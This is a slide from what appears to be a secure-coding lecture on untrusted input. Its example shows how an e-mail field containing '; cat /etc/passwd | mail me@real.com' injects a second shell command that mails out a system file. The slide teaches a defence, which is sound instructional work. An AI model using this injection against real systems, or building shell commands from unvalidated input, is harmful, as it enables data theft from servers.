

# Enemy #1: Input data (cont.)

Example: your script sends e-mails with the following shell command:
	cat confirmation.txt | mail $email
	and someone provides the following e-mail address:
	me@fake.com; cat /etc/passwd | mail me@real.com

	cat confirmation.txt | mail me@fake.com;
	cat /etc/passwd      | mail me@real.com